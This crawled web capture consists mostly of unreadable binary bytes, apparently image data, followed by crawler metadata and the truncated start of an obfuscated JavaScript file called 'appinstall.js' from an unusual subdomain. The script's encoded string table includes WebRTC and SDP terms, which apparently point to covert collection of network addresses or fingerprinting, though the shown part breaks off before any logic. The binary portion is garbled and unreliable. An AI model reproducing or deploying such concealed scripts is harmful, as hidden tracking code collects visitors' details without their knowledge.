�h,�t�/ג�����"X���b�GR�8b�&/"O�Ww�qy��${�?�FP"#�IS�dr�~F�Fq�b��b'�R������R!*����[<��˖���;T�I'�D�l��m2�t�ǃ�gDfƌ��DC� Sד�wM��K�<��]Y�VG���)��ws���w�nFP��	���8>"�s�G��4�v��F��P�C,aӗ](����Wn�	O�gdg�q z��9w���xJ3!�UK�0�S��;X���2/|�HMZt�X�9y�9iD��t=�D�xt���f��3<A�g�eQ᱔T�M��j攖�uday��f��>��kY�hWs���N����]8���("�xh���f�ǖxeO�$���J
$���xF��I��d�(
�QS��<06'	SB%C<h=F<9�J�������J@ק2�{�:E���a�;��״��`3~��e�3��M]&^SD^��uj&o�#5A��[��qݣ�JԀ�%"R�@��q�h�"ȣz&�gĥh�,�hO ��NZ��+e����_؏�4qɢF�tw����$��i� ��"7�.6'�9�:��&<
��3@�����4�L���`3��&��}
�/y�������?�1�B*�f!YmG��TȔ]i�Ni� b{��!���`X_�Te�?��Oc��ja��Ft�;J~�wn��a�i��yy����5_v����p��jĕ�hg���i��bn�ZqE�T�%P�[���s&�*|;��s�����U��gV�4�BQ0�:�@�CH�� �F�(zK���Q1Wǌ+K�mLC���bxF��n�����_1L"�`�҅rHSb�Gy&���F^ɀ$����nd�չ\Y��o�l�f-|��r�v�;yt�"�=�Us�P;r�7�
�j&GS�b��1�J�:����{Li
����^��3Aѵ�e���{IQ��ڡ���E�*�aͨKa3GA@]&u۔t�=N�D�H�U�_�iD��gF�i���%������̺v�ex�~ģ�	�����חת��ؤ�v7:��җ%���5�z{�� �`B��j����j�� ꑵ�ý���5� ބ�ކ*��;I0�A�r1� 4�Y&Eب�֓v[�"�uKuR1��a%��d"i�
=0^��AVO��47�=ٸ�`��∄����F����I��{���qx4�_���ɹ�ګ�i�#5Rjj��b�{A"��,�٭�Zx8ױ� ;c�5�M�0oځ!s@c0m0ӱK �: �mH��L�<"�$D�BQ�A��)U�" ��)aƷc�U���*ju�+ -�1�*��I!EǗ��edF��Ǳ_�5���\���~~$go�Ǯ��L"�)��k��Z��7��Xp��@��O��y�g�"��u�+)QN0�1K��4+�7<c�����i�����ę#SĬ��T;x~�"�P���u<C�|^�ueF�z+^�g�'�*6�4bQ�є��v��h���8�g�J�VJ�(�Ǹ�~{�����j�qֹZys�K~폩:Fu��!�F��-CV�)\�jJ��cωB'�;+Eʬ��|S��A��&��P<��L)�K�j6fg;<:̲��R��#Cɘ����<��>
����3S�S��� n��h��>�Dɥ+�*���+:
�"��wO喕�k���[_���&��O��=-��W��`�gb�W#�n�fL������<�'�q괿12�Q(�D7LK1��e��1��[�p�0������8�
��2� �����
a�2m�;8�����m	KE�!u��
��HQn�H��iD5�Dj1�z�n��ǘ;�vY�8�F�܇������-ǥ������+��o`�7�s��ͬ)L-
�y��:�p��s;��	:N��m�+c� �ͪ�<=��*G˄�*���Z��U�:C���:�ޤK\�^Pש�u�;�^є��m�)��er�D3��Qv�ĝ떏eJ�+W�Gp8��>��u�=�ԭO=~`X��j��������$'ֹ<^m��#ܳa��X�0V��� (�E�=J����,u8Q���4.-T���)��(36fO��<�e���y:ࡌ�VY�#�͠�� �fn,����MS��d6��u]]�n�Kj��ǻR�]}����\.����F���׍W`��J
�4�as�Q/����$��8� c��<���Na�S7���a9CL��C�&�^`�
���E$����(��	b��}���S5��#*�S*S4���%����F���-�\�֕6!��%�~���~yTGe����k�Xh|tb����\�o���٪ޭ�\A���aǱ�R�rV��älѥ���c0F�1�-9�ؤ�KI�2ʃ�L����ߧ�<����j}K�F�I�34$^�^�CC��&��>E����;oƶX&�R}��N�p��c���W�w��g�'� W�w���l�b�K�iYi��Hv��dW(S�z����Y�<�=;��0%
ǔM��vj�e��m �*�+W	D��ɕ�T�R5h�`�+��8dj�EW:�Zժ�T�,\�G��B�jErUK�2�L�rfL� V��
�(UL5��(P�<�@��V���"*A�(V�@�
+�V��5� -SM٪
 ��U���6�
��QQ��J ��/_U~�~E��\�h&L�p\ǐ�&��v�c����R5��)РE�ʮa�����x��\9�1��
q��}{"n�2Ft�;�D����;�C�*��&*RD��|���D��[o�bn���l~>� � ��/YR���Bs��ￜdJ%&�J���2��Q�Z�,PN�� V�Z��RH�pC�8�p��ʠ��(����,T���2SSp��(K�0%s����Ҍ��(+�X3���Zȷ��
���2-.+�jk.(+k�%�1	hl媾DQ�7�҈��S�7�xk@89�Sh�4]	�8�R�́`Z� T���ZQ0��
tM���m"<��h����h����/?�R���X2U�Qo���Va���T�����+�QD��	��W���p�Iᐔ]t1 V�T�/���3�k�3�:�6�0S��-��L[$S�6��`lִ#M+EI`B� ����Z��&%� R�"6-mh��tS/8ܢS�7�{(�9�I�TJY`�@	i'�@i�� 8��25���p�NP��(T�r��'�jI��r�O��B�iA��b����_��K�²�U\�m����_geD����*�h�w�R{+p�~,�%WL2#�Ҫ���u�Zm��W����4�È�[l|��˲����� ��|��V8��$(Ј$5�t?�+0d�BhPd��Li��*�� Mؼ:��s=�����B�9'� o<�Rվ��Ii,j��
;�i����H	��{�v�A�]�e�u�_�~��ϒ�p�b+m��Y�밹�L�t�8�%�\_!�W���Y2� �dL$��5�[��@$����R�@D��=�	t�+u�c�P��@?������G��!��T��-G#!���h?+�@v� ��f9aIL,@�W�eZ���x��	aEj��4�i%)�IS��ĥq�ӑZ��?�K|˙c-��+wt̴(+��h�_���g
!�f�W�Z��B��FaS��x���"%ABy�h$��z��D�6	"nROZ���P��L�"+��T$!(K�p�B��.+��c<
|j!)��#���&R�Jޔ�
���-��ڄ�bš`e��B炼�4/�():�[��˼�(e*K63٣/�E좋�ZC�|��V{_�,� �&sM䗲�l��]0YIU�����B:���!'�{�W�5�lP��V���Ч�����SC��,P�q|\ҏ�ə���^��<5�#"e�SŨ��)��UZ��]hEQIW�RU��5Ad��$$�PO\%$�Rÿi�f���#���H�H�Qh����o5�Wc��?��FJUR [�w?j�&)*X���=�HuX9���2��<e*b���6�0�*x�
B��. c�yD��V"0#aJ��ӒZ�$3[�}j��w<Q4AB<�-�'c
V$��m%0}�Uxy�Uc- hɨj����;�|	Qxu�`5D�R�4)�1��Fa�
i�D��T�2EhY��%2�}�g$���0�F�U0�D�2y���d�� K>'�\%HU;JԶ�1 LZ��Ċ�p*��ʐ?7ģ�tF����g�lOU*:�崚�k}d���Z�{XL9��-v���%�����
��BZ��:F��B*j����k��B��d�6Ζe6z��`j��k��s$�L�6����hen�%_>\Nv��F9�e1(c����<�Y+N��B��N5�Y�]$a0�\s��R��ɵ�M�3{���%YO+e�TQ&�V��%2��9ϩΣyǶCI�%p�e7�A��P��>�f��(K��uXtPG���5X��~cz��[��u)/�г�K�iA��;��T�pS�M��M�?�?"64�M�R��S� *� �d� v��q?KF���F���E*���<t"�F�l��г@�垔\��(*�T�*�M�h3��M�6��.^��cJ	ɫ�IH�ZѻJ�Ta$�ٮ/dm��;kt���f�z_p�<���Zë��m
��&﩯T�Z�0Q
�&���b���>��� �5���W�B���G �f��h�\�{ `�|S���g2me?Sޱ�*t�:����\"�U��$Y�I_�|_W�:a������c���-p�oC�c(����]IV�_��f���^�~d(���ը)�eh_�Gy}fHH*??��ki>cv�<��L[����P1S��c-���(  ��&��-U8��PQ@VP��(6��a�1�?���	�ݘ�sO2KɈ�����Tk�f��؊-Xa>2�;+Ya��b�*�	0�)�>�b�%�d!�� �`�@S����p�{4���(�A;@" %�'���*J��C����;�R�;;�ۑ<!��y�ASc��<U5��C	=�0
��x�UP2�*U@���\C��I2J�b:�I��"�":���裏�%� E��T��(���-
�8 U�/2
�����`!�H�㚷#
Q<~�Ψ��!��A<��?;0e$���&&a`t�H��C<�B;JG��	� ��+C�8�c�+��y�ؼ�\�D�
,%�P)�	n�� ��
P�f��b5p�]��U�-��A1�`��\)�YA
:���D�<|�d���)�I�P�2�!�1�q���)�Y�1�H5���6r#�H
#���+����)�v�w���(�°40��?jú�$�Xu��"�������C7��7�ӖtӮ����%Ъ��0 �,H��V�K���{��|���@��8R`�(�����h���胉�B� ����˜ڥ�"ł@�k � ����"z��Ҕ�A�D��^$J�)^T�	�H:������6|$�lª��
�g,��|�C�Q�.�/�
Lz#��,���2��'i�����k�$�T0;��=4���{�JU8�<���$L�4L��O�3̂DP��� %���KbP�D	����&��@bD�����H�3"�R`&� ��<�H!=���T �܁Ic#�����h	�ؼ�X��Q�� �eB��&��P�t���BF��k\Y�b�N뜋��A��!<��(����ո?��+�-��`��7������$�L��ρ$�%P��T�s!BL�T�C���@���z#,���	�s��������^#�7iE��� K��1՞�8!��������	�9>�4R��Q�L\�1��Y:ik/������Fg<�����0�3���0�ı�tc7��
��2c>�"�`��hM�L|���ư
{l���mT���МiT5�z=P��ú(���I�H�� i�"Q�H)I��!�!��؏�!�ι^��MAA����U��U�(	΋T��	�!���V�ԅ�&�R�������D�R��4ϰ��lQ�=��k�����"�8�'�?�$�{;~���̳D7�<�y�T�*L{�� -ȅ�Y[���E���S"ڂ���հ%�`N�Tq+�4|�ٝ�{\3���ƥXj�K��`z͉X�C	���əj�<�U��т���`�.���T�!3+V�a������-,�%`�2	kD����5���!��	
�E>;�~Y�����E<�ٯ}ڰv�3����,BuhА �?P��E�ѽ�����	��Suՠ���Gg궅���7���V����=�������E�<��콄�-�@����pY����'"��}��bX�"�̢E!h�Lj�T�0
nѮn�)��<�����耆Z�Őfq�
k��%au�U,
s��,�l�{4{Lt�,*Կ�W}m[��׵�byPB�bC�LI��U�V�����T$��
�Q�:6�	�2TU�� �豏�M;��&@12d"!�ȏ�4�
�ŕ��$�Q�!�ې\� L��9��B�+��J�e�N�"Z�\����p�:]4�J>��NvŊ{
�"���h�I71��+�EeL1�ɳ5[/��b�En*`$	�C�Q���P���`L�1��{ؓi��:�|\�K���!�$2�E��	��%�j!%�d&����>�`]�M%d
a�8c���I�Y�Z�b�8e�*
\��M����6�릘(b��e
h+��)�#&Ѥ�j�Μ֮m��	��G,^_���0_-._��K(۴����\����(��
Z2�n�%�A�V�=ܩ�{��j\Ct�_RĽY����͡��-bH��\%2�S)�����Q�A�)�7+Uh]$����am㳚�iK�+�T1�̣���3:!U��m�"�� :�<���	��[�xi?{/T@� yM6�6�m۹PB�����U ����Q���
�T����ӪaR�� �z����:\�]�z&�NQ�T���#��T	Q����<���ѐ�����E����3V�B7�d����S��D����n��=���m��+�X ����қ�V�j�Z��l�f�)ГX�����}p���-_@�p�.�˃�T�Ł#� �N�_]�**
s�	�8Žc��)� ��j�&"�A�<��!b���{��CV���Ti	$M�2a�:���^a�1�5�U遶�tS�$¬�	���]To.�E�#˿3t��{�ݰ�^�h�1�s��$+6P��E�?��(5_~�����3���K'��(\|�U�Y��S��)�tA��4���UrES
�%{���#Lw|��L�B�CL��.����#�U�~�M�.�C7��U��o�r
��ܶ�n�F������	��,?a+B �K��3��7,�啾��	���O�X%@w1W�W���c�E��f�ܺg�%�5f�M�8�-|���Ɋe�_��]��L��Au�:�R��zM�8u�`�`�6�<�����@�lG��ђ��N>\�c���#�	��1�������d�y�$����-)��ɴ"��`!l�KϾ� �]9wgpB��R�p��i�
j�e�t�f�H�o�j�ҟ�L���.򴕩9�)�����Md�t�4�&�AlE]c���A_"S��7'��,�[/�$tӑ�>�"��ɤ[���Y��U�(�|�3�Y����ɓPB��:�����Y�xi��V:�-�0� Qt�\�
�<���2��/5S3��$)���R������p�`�Ь�_Z!�#n�1��� :�G�S!��S�����wGܸ�R%������2�O�
q�O�^<:)�E�X�jը�(L�P CC$hp�*��V�Ȑb+W"l5j�HU%OJP��(S�D%�2�J�&'��)2BIU\�J��Ql^L��U����^��1�өL�.�
��UQ�:��U�إ���Z��kS��ҖU�j*T�Z��q@��Po]��+�m*g�:p� U���6��1`��3�LXr`����ZY�糄�>~�v�٫�n�k���Ю�eJ-o��-t���#�V��	��RF���U#F��#4���B���W��xWL8�.I�)G��鲦���U�G TU�Q�q��RNw���Qx�WVU\pU�[=%�W��ThS���\�5�l��7� W6�Z�2+��]l���Z��|���Ɇ�+�%f�_����ch�v�Vg��Jc>�h#��@���}֣kP�F#���e�_%~xQ+������y�M��x�AG�@�P��ܵ�y��Pz�8]v:�F�шa$G%��A���4`N8��L����r����(��w�M?��SC�T�P�-� V�IE�RaYkV\�f��a��AG�b)[(#z�Qp&n�Ö�l�t�$�42��e�6`�=Z�cV&6ceT�YXe2Vv��	V%��h�L�Vb���v%n��r�tk�&�p�*�wD�$Js��訟��Dsw1u�g(��y�GGQ��!JTJ�iL1�JB&8����S���G���@Pe�W�˔��.�m�2U1V����y�-����1��
���@�(�  �i1�Ze�MFe�f$e6��m���H�f�	)ػ�b���d�|�F��{c�rA�u�G������V��$�Js{�g Ǉ.t]w%c��*�j�tU̧W�����C1��I���'E�	�_�E�4_|�w�3ü.��;� �PK����U�aAVG'��ŻxZ��a).��/�c��6���v�ed����f��fo4�W��&��	H~+f�����LhB����<��-X��A��
�O�(,P:��P����N�8ǹ���!}���L�$�@=kr�#&�h86�ψ���,�z�R��U\o,M�J��%*�jDs�g��E%XB���g���(#i����⡗E%���l�e%�-�[KIґs�z-�H�i���-�mF5��!����AJ��ǵ�T7�Wk��Ɋ��!�S#H<�9��.8�M$ ����.��r��JQ��s�U��;I��.�H�#��$�g:���C���bȉ�{L�0�L�+��$ظ�}��I����R��\�K4�q���QO�#`
S8t���Jҏ�u���k[� '�T�?Z�~ld#܂�%=f6o+M�>�dA3ij�yh���t,";f�HA
��%��%Kc�)���a�Mp�9�u%�àHj2L	�ăw(r'�""y�1��3me�QC�&�&2�{�k�Ul3��" )����ȯ�Y���*B!�,>Ȃd�.��o}����7��s+�Q�_�yW y�\w�@3��j�\V:M��z�+Q�X��[c��eA�Xdt�{@�"���/e�Ke�"��H.��ғSQ"J��@A��T�lT��ر��K�煭K�Sz8�M�}gT���rH�����H���$��;;j&m�f pQK���T�k^�Le޵�;�|�q���.�R�\��cDu�yP���l�$`�X�3I�h�'�4"�`[�Ȕ5��<#�i�>�"Q���}I�T�R���-��H;����$�KVd���".R�R��ݵ����c���YO�G��PEgե��ؼ�x�9ƆKPZ[���p�#��6��w����i�'H}%�G�%lD��G���G�t�6I?�F�ي��B.A��_g�K�*���}dD%[.u�X��x0E�Y�Җ�2��Mi�Z�^Q$�<�TM[$ޱB&�`�)�T�2>�yO5�<���-�A������|�6�2����)BY�l���g5龅!�ESI"
 7�ul,��F�b���������D�|�V��E����W�����q��Rvg�9�Ɏ@*#�����䴬8 +�����֭fɪo	KP8
��[�X̒�ٔ<��y������2�L��\�Ll#�n���8mM-�Z���mmN���0�'l���HЛ�*p,�4�#�c�����J&nQ�k�"JYj�	5g��>1_��x��;�׊�9Н���\A��O��4�,��8�$�@�I � ���G��Y��C��&�jE��\����y�z�X��Ʈt%�a�[��|T*����n6(r�[6p��e1
�7�m[S���Vf�S�[��<��d,��Q_���Z�ף"�6��Rf����"��+F����;�nѬ�A�;{��,ʝIG	�yL�ā̟�Iq�J�,�4�镚�e�����D��D2�R�l��=WD(�� E�E�Bl��l儎���V�[N��RTq7qԲA�Z0�ҍH�}�ty�oL�FP�ӴO��QF��H�A��(��`��B��$��H�]�ܴݍ�b��I��K���!���F8�SxE������a�PZ���qL���u�3�8�x�Ǒ�p\�|J����H�$B����+��(E�E@�q���¦�bKȖk����`
��,��)��F����� t�t���QP��X�� MC(�D����fP����F@	�5�t��ϓ\�%��PF*��6j�=���nL@���r[�U�G�Q��^���Dp�@�a�-}
#�ؑ��~�lu p�� `(�[d�@�ZKQ���؊� �� �y�U�Ipl�uM���m���vm��a�59&RLQ��LP��XF�$P�Mֹ_e���_	P��eDS�ݕ�ی�%�a�AMk8E�tDJ^Ƴ|��x�5-Ӳ� B�X)ʣ�ԟG��X&��\�S��W��
c2��	�K���?����T�m
8IM�]U�Mvi����7�"4U�ع�l�G�a��YQ �y�H���2FVNF�8�5v�2�%���Sk�KyV��� 5e��]�˄�Ƿ]�'q zY�M�f����=�H�ewP���:����;RNN�NGĩ�^��^>�{y�K=[��\0�h�J�mHti����9!޲<I�1���	�_�P�.�#��� ��j�Ɛ ξ�fc9�M�|Ɛ��t��MY\��L��V���u�M�|F�i:�d��>�ez��ĕ�@�N�QLA�� �qL��C�D���ku�����(�)�I�Uh�1�c^ɷ�Ƈ�e<Nα����P@���P D�.�D�UY8r�!Z�?=i�Rҽĝ��M��� ���`�%��_h	�g�=�!}�`��'$�q6&/��TB��F6^ǘ�H� Zg�%KU���M��q�k��D~ޫ���B$����e�;A�T��c�$���q8�4aI�R��@��H �	���L��$�I̤6���t����ݑ���j�Kh���e���A�&�$�h��ThE�}X��(t�k �Br�uM�m��h�mQ�=�b���I2�Q�qr�q�F��j��ZK��Q��y^l���mR.�����a�7rߗ�X��[�a39��AԣDS稩MJ|�����鸮߻Y�_�~��$ɃJ�l$R!�U������f� @+ ���j�\p�cV�e�tq� ��3���P��y�4����`X����*�}��f����k����є���b��k�p(a�F��k�b[\��L�G�B*��1���p�F���+@�A��l�26��K��E�T�`�Ȣ)�#��k���8r	 ����߅���mh-�f���HGLd�koPު��P����2�����vb�5���-�i�;�]�.�u
�^"ɡ��\�X��D���ւ��Xf�t�M�}�JH�ǳ6!nnA@�
m�zt��K����ON��|���d�������$A�YI|�E�"��HM�qWS܅~��Lx��x��t��6�b'�h'(���j/��v�b��i�]Rl���#")k]�r'��F�VIl�_��lꙛ�o4�W�Em*S�@r���Iv� 0�+�m�B��H���Ԑx��I�i�5�!������F�|�v� Q���͜c+ �)�<b�@;Jop.*�V�-�%��6Jq�j؞��Ro'ħ )�*��X~�b�kaϬ����ٍx_CYF�X�t��
@��2D
�P�У��A��H���k+t���*�C*�����:#�2��cmc��46�a�f�*65O�an(��(�K$��}��'*?fq^αrbCw��M���"����v�@���^�.?"L��Ŋt�@h`��Ci���_�Ѯ�GF��3��\L��8k����Q�JDR{�@�+��Z�BqMn�=ߏ:��=͆�ɿ��TV�v��T��D����$Q��\Iw�%�ڭ�
�]���ᡇ��q����D���eD�����I0[,��R��g�nƆߊ�zW�.EO��g2:���)�S�huwD4�{��=:!w��G�B
!�ާ��W8��ؙ��s�M	�����i����j5}�O��O4���E�`*Ѫx2[7���!�"�{\�7�/p�5������G��N���u�L���2���^��\�3��_U
�� �~�M�U�a5w@
!���C52"SC�D�H[�6A�� �s�Ve	�_�k�j��˃	/�*L�������i��f寶�f�`I��X3Ʋ�#�^��j|�	�d�,W�}�Ԉ�-G�ĵhݦ2y���`1J��b�7�Yq�7⬾2�nh�6�E��<sC���F\��w)^򱳲�z�T�pj7pEd+��9�kI<����FI��A��� 7��i(�R�H��j�Zrց�3ˢT��$ɀ��"���2�S�Ub%�����F6�f}/�y��z���H�H�^K��߾o������H�k��-�qM��&OX�>� ��ň���Ix��9�i3�O��x���0k���"�V{aO���wW��c-i�����h�l���5�q[Krru�:I�����t��:bw$�X��I$���Q5�j�a���e�1�"�Z7�I�F��m���#�_�z�C!��=���$�eHy������)ؙ��
Q�iC�r8�̙�荍Zt���B��i�U���V�����g�3�:�QṘ�b��Et+�ZS�=̍r/��Aӷ������u�����(�m��	� �����q$�y?�w�;/�}���#3LF�2��߷������Z.Ji�8���(�
��;����@+���*��G%�s� ����ď��!i5�O!c-�c�8�%3��s�LV��(#@ <�/��x?ް���#�['������	+coF�r(��R�u�=��2�����-���?5�;Rޙ����@H加�]�r5`�U�R=\���VGQ �j�V�@�RE� �U��
���*	�@�5�B��#H豃*��\}R�A�P����(ӣA]ue�APJ��b
*P�[�Zm�
hֲ�u�T�SS�*h�p�@�u]	T����V�\�B *���L���J+��L���ŕE=�L���ř9����@g�1cjV,b눯[�T�S���8�8*��ϣ-��|ZT�ԦE?��ѬJ���*}*AW��[}�ރ�.����QF�Jo�b`Q�D]l�j
�ZQ���H�S�)���Se�������rn��$�ꬁ��,��J�*��Z�����C��j(��j/��n�j%��j>Ō3��@�L� ���6;28�F%HVpT��Oʄv���v��H%�3ͳ�L����@	��5��cŃ��'���E8��.����˖ 
���P
ᢍ��i�[�=�@p�?U:8�>�p{(��NR>r ���p�
��"$譤�����21ש �*U�޺5�T��+�^������QSh-Y��Ta,["KC2�̀3߄.H�T��5��ҵ�6�hJ��嶱o��2ȌN\S@iā�r��9�%0��{���s�e��J:I=�T���(i SB�	ʚF��� =�P`e�}e�(����ժT��u�/<�X�%|�؁�jSX���5B�^��+8�M� �UT��#k�Ts�p���K���[��s1(ݕ�6wxh G)�G!�e�0�3��W\��j8a8�c�Nϟ)�*Y���"
Z2�ѯ�;���
<ɔ����*�k�J�XiEעԲ�ַN��,a�bN(�`%:���.�U%h�]���C㚘ײ���N�Z1 �g'3�뭫%���.K��{��l�#�d��хi� ���]+�g見�]�2��������K�JMh@Q��0�)��S��"e)�q֩�Ġ���9�>��(, ��X`&
��2B�Ձ %:I^VqBu	--H�Єժ`�Hw=�]T@�!Y1Ohj�����A�-MT���c,qik�2bD�5~A&[֚�c��0u�=����f.2�'(�[cXQ1,��]��|J.��m�n���X@ΰb�ԉ���d9�O����D��c�:	zV!����b�p��,����RfQJ�L����ECm�ʨ�X"��2.��WV�a�nw���'`�í��*���"	2#=�ek ��(�,P H�1���Ŋ/p�+Wr�V���q1��d2'��7>�]{���<BB/��2e�b�h���K�i�t����%2a���(�*N�Y�$CH�O"J$'��Ijb����d�߅z6���iy�]�p)b�jW�3�� $�@��
��砃yŉ��Y��f}ϊ�S��4-Ջ����ƼqI�4��`�5mQ0(Ŷ�x:�!->�7�$��k,�g��&� �q:�$㬓�HbPg��#����Gt�HP&���(aI~<��J-q(@���jywQ�Q6Ԝ�/y$�!\t�RX��C�
V<��(�:'�%A,09�I�{(�
�z�.NS|�	�o�֙�|�o���E���J�����%VN��#���Z�Y/o(�VfH���Q���w�d0�9�(����+�B�"4�RJ6�2O��8'� JbS$�`�l�G���t�
��n�J�t6���UuH$��e�.�KS�ڥ�w+����L�m��x���Vk��V��VV�Ϫ0�f���ʘb R����Uݲ�13>2Ywb������ܨK9n��p]v��I�9�a�y���W�0�n��1	�G��	���	�ly�@TV�
P��g6Lq�
��PY%y"UK%"k��9|J.�B�eE<i��Պ	`������j���=lu*����1f��cęU�p*��rg�̨i2R�ˠ�5�'�23��y�8F"%y8��`�P���͆t���2��+�9��+>W�(��>W^ռQm(�@�Ma�BgiNa��%��]�t���0��K��*�R����"��Ⱦ|�j4�d����2a���]׺�B�UQY�PZ�������Z�FK���͙�V遶��r��r	��K�uy�-����4��FKP��GB�ꋴ�B�ͫCv��jgƖ-�(�����L�M�,0 ΅�zo�75�dGTFq�濫2���DE�d&�&�a&��1��h�]�b ꪇ�Mi���/G��r�\{i��nO��w}��2�����}�5c� ����/���ƝݑHk8���$?=�a���Sa��"�J09ZO�;�R�(=�J0y���}ԩ�Ņ4�S�=b�	�G�Zn��(��~�{�ue|�5�.X��r��FAF%zRo�������(C��
����l�.���ʂ�+�~��j�"�f�2k�N�#TGv('��������n�x���dJ���q�'Vv����,�~�� ̴`,�h�*�/qtl�FϨ�& �#�	��4��#|�����$d�(��P:4�B��F f�&V��lΤ>a+>![ĩ��P�,�  ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/js/appinstall.js
body_size: 18495
content:
(function(){var _L=['W4XoWOWKW41VWRuk','imk9wSoqW4uj','p8o1vCoFuCofW6/cJ8oobG','WPFdPJ3dVtS','WPCRW5DzWRm','ChvZAa','rCohrY4CW6iXW5hdHx0','WQGMW7Ds','lSo/wSoptCo4W6/cUSodeW','DgLHBhm','WRjucCo/WQldPrZdRa','yM9KEq','DhjPBq','WO13f8ofWP/dNcpdMCkpW7O','W4u7W53cK8kRvG','W6zNEmkAWRW8A8kjWPG','WOJcH8kTAmk6W5BdJCkTtmk7','AgfZt3DUuhjVCa','aSoZewBdOmok','B25YzwfKEq','mti3lG','W5JdRe3dUW','WRiihcVdKmka','y2XPCgjVyxjK','C3rYAw5NAwz5','zgL2','ywrKrxzLBNrmAq','WP3cTxtcICk3','pmkyWQSBz8kQESk0WOtdLG','CSk1WP3cHmk0WOJdNmkWmG','Bg9JywXtDg9Yyq','C3rLBMvY','mSkyW6SB','CMvWBgfJzq','WO3cS2tcLCkM','W7JcPmoQW6TKEGRcGq','WPxcUSkSACkyWPeV','W7jDWPD1W60','D2vIA2L0DMLZAq','ESk/W4pdHa','CNvU','C3bSAxq','j8oHrSo+W4hcRW','C2rW','W7jqWPj6','C2v0qxr0CMLIDq','WQiMW7PcWRDap8kZW50x','pCkhWQ5jCCkMzSkXWOFdNq','WRjEiSo/','xYddPuVdJ8ovrSo9','WRzjnCo/WR/dUaVdU8k5','WOWibWFdVmkD','W4vvWPaIW5HIWQmxDZC','WPa6W45bW7bprrb2W54','WRXIE8odWReQW4VcKqf5','WQG8W7vB','WRFcTSo1xmo5WQpcI8k3ac8','WPxcJmkLDCk+W5ZdTG','zsi7ys5OCMvMia','nCoMumosW4FcVHWLWRrm','W7KXmCkeWQXSWP/cGJ1NdCk8W6u','CMvHzg9UBhK','xmk0WPS','Ah9BWRZdS3m','W4TpWPyMW5PUWP8szJG','C3vIC3rYAw5N','W4/cKCor','ExOWmtiZndu2nW','W57cLmoC','C2nYzwvU','iJTKB2n1BwvUDa','jmkuW7WrsSk+','W48iCmoHcmkUxSoxWOxdTW','WRD+otyfeSkzWPBdOq','BmoLWRBdMsZdPmoirmk/','W4dcHmoCW5Hrqa','WQ7dRxJcSmoVW61IWOW7lW','lSkJrSo0W4eu','WQrIBCoqW6OY','pSkoW6aDvSkrg8kSWQe','qtRdSKy','ASoOWRRdMsFdQmoXqmkWmq','W7LMDCkr','W5/dNSoijSkjhmkJWOmbW5G','xIHBxIbDkYGGkW','txxcPJ0','B3bLBG','WPxcTSkYEa','xIGVD2vIlY4RpW','C2vYDMvY','BxniAwrKzw4','qSowttnDW7u','tCk2WRRdSSoe','tKlcH8opWR09Ba','WRHYCmoF','zhnVAq','Axb0Aw9U','CwrxWRW','B25YzwfKExn0yq','W5DYWOVdG8kncSoynu8','WQjElmoIWRpdQsldOSkKW4S','CMvTB3zLqwXSuG','B21Tyw5K','DgLTzw91Da','EgDxWQldTg48yse','D2vIlW','imkfW6WttCkTgSksWOHc','n8oQvCo5W5/cVH4sWPDb','W47dPJ1q','hbZdN8ktW458','WQCZW59fWR1krrrZW6q','DgvJAgfUz2u','WRCjhmoAW77dOIyIWQtcPa','W5lcOmkXW5q','jtiW','W4NdTKRdOCkiW4FcGa','y2HPBgrYzw4','y3jLyxrLrwXLBq','B2jQzwn0','wcpdRuVdPSovr8k4BJC','WQWibWxdT8kxW4CHtmom','y2HHBMDL','W41LWOFdG8k/','WQXUCmohW7i7W54','WPdcQhpcNa','yt1YDgnWoG','iCknWRCgySk7tmkQWPRdGG','W4RdR0JdTSklW5VcGCoz','pJ7dR3v5','C2u2ndO','zCk0bSkKWOpdRuOJWQ1vW7OcWOq','ChLL','ihnWzwnPzMLLza','WOdcO8kXr8ksWP0','W48tnSkM','DeXPC3rLBMvY','BfjHDgLV','C3jJ','WPFcJCk6vCkyW7ddLmk8tmkK','m0ZcHmoNw8ksWQpdLZTW','n8oWuCo2W4xcVJ03WP5a','aSoWeq','Dgv4Da','W4G6W5FcSCkPwXRdPmkzdq','ChjVDg90ExbL','AhjLzG','zNjVBunOyxjdBW','y2XPy2S','n8oQvCoLW7dcRW','id7dOhz0W6q','pc7dVxK','Bg9JyxrPB24','W4O2W5lcHSkCurddTCkuea','W5ZcUXmpASkj','WO7cJCktC8k+W5RdQSk+','W7tdGmkoWPxcUta5W5mhW4S','W4vVWOddJG','Bwv0Ag9K','WPddPt/dUYxcHSk6kmkxWOm','W4CjnSkGhCoLgmkc','WOxcPYu2sNJdLSknW63cPa','p8kvW69wr8k2iG','mtGXntjeBxntsgO','W4FcTCk5W4uyW4tdM0lcKCk5','w29IAMvJDcbbCG','WORcG8kYDmkP','W6Hsw8kaWRRcQxz6W64','y2fUzgLKyxrL','WOP+sSot','WOiTW5LyWPXnrrruW4i','WQD0W7PwWRrbomkJW7em','tNtcSSor','W5xdS0ZdRa','W7WPaq','WQjOlSoYWRZdQq','zxj0Eq','WQXPqaNcQ8kMW4ldOSoZoq','lMjVzhKUyxbWzq','WRD3nIaTaG','tM/cPYe','W7bLDCkCWRe','yxbWs2v5','y3n1','W71oqa','W5VcRH8gA8ktlmoKqWu','WQGWW5DrWRPb','y2HHBM5LBenVza','WRRdPhlcU8o0W7HbWR0Djq','D2LKDgG','DMLZAwjPBgL0Eq','y3jLyxrLuMfUzW','W5ddQSo2p8ohW5qrkSkrW5eIoW','WQTeWRi9W5ntn8kEWQnd','C2vUzejLywnVBG','WRu9W6bBWR8','zxjYB3i','WQKNW7vyWRTb','FvpcGmoRxSkEWRVcUsfN','W7DcWQ4pW4rmn8kjW6PF','W5BcSmk6W4G','WQ7cTcVcVX0','WOWAW5z5','W7uMa8oCWO3cJq','cSoXfW','mc4WlJaUma','AwzYyw1L','W5ZdS8oJ','WR/cVIRcOqFcULuYDqm','WQldTxZcSa','W49jWPaOW4S','W4BcSMZcTNNcQ8kokCo7WQLX','WOeDgsVdRCkm','D2vIA2L0uLrdua','W50XW6dcGmkTvXRdTW','vSo6W7/dJCkPEtRcJa4l','W5ddOmo4pmoaW5yAlmkMW5eEjG','W60Uafa','WPRcPMNcMa','zg9ty3jVBgW','C2v0','yxr0ywnOrxzLBG','W5RdTsTGoCkcBCo3mCkM','FflcJCoSrmkcWRtcKI9T','AfRcJCoWvq','mtCWovfJDNHSAa','q2HHBM5LBa','Bg9JywXezxnJCG','zSkOqmoEW5znt8owggG','mSkyWQOICCkNl8kSWPZdMG','BgvUz3rO','pSo1x8os','Ahr0Chm6lY8','DxjS','BM9Kzu5HBwu','jdldQNvLW6i','WOFdVJNdOc3cKq','j8o